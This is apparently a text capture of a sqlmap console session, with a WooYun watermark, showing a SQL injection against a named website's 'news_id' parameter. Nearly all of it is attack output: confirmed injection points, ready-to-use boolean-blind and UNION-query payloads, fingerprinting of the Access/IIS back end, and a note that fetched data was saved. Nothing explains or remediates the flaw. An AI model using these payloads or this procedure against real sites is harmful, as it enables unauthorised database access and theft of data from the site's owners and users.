 C:\Windows\system32\cmd.exe
[16:15:49] [INFO] GET parameter 'news_id' is 'Generic UNION query (NULL) - 1 to
20 columns' injectable
GET parameter 'news_id' is vulnerable. Do you want to keep testing the others (i
f any)? [y/N] y
sqlmap identified the following injection point(s) with a total of 128 HTTP(s) r
equests:
---
Parameter: news_id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: chanelid=579&news_id=10860 AND 8513=8513

    Type: UNION query
    Title: Generic UNION query (NULL) - 26 columns
    Payload: chanelid=579&news_id=-1793 UNION ALL SELECT NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,CHR(113)&CHR(120)&CHR(106)&CHR(122)&CHR(113)&CHR(113)&CHR(89)&CHR(80
)&CHR(87)&CHR(83)&CHR(75)&CHR(106)&CHR(88)&CHR(97)&CHR(68)&CHR(113)&CHR(98)&CHR(
113)&CHR(98)&CHR(113),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL FROM MSysAccessObjects%16
---
[16:15:54] [INFO] the back-end DBMS is Microsoft Access
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP
back-end DBMS: Microsoft Access
[16:15:54] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 94 times
[16:15:54] [INFO] fetched data logged to text files under 'C:\Users\y.z\.sqlmap\
output\south.cscec.com'
www.wooyun.org
[*] shutting down at 16:15:54